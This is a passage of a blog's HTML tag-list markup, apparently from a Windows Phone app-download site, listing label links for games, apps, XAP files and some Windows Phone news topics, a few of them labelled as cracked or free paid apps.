<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
